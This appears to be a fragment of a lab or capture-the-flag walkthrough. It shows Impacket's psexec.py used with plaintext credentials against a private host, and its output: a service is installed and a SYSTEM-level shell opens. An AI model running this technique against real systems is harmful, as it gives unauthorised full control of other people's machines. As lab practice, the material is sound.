 ~/MH/Gatekeeper psexec.py WORKGROUP/mayor:8CL7O1N78MdrCIsV@10.10.3.123
Impacket v0.12.0.dev1+20240711.104209.512a1db5 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.3.123.....
[*] Found writable share ADMIN$
[*] Uploading file lfChtxeJ.exe
[*] Opening SVCManager on 10.10.3.123.....
[*] Creating service zrNU on 10.10.3.123.....
[*] Starting service zrNU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system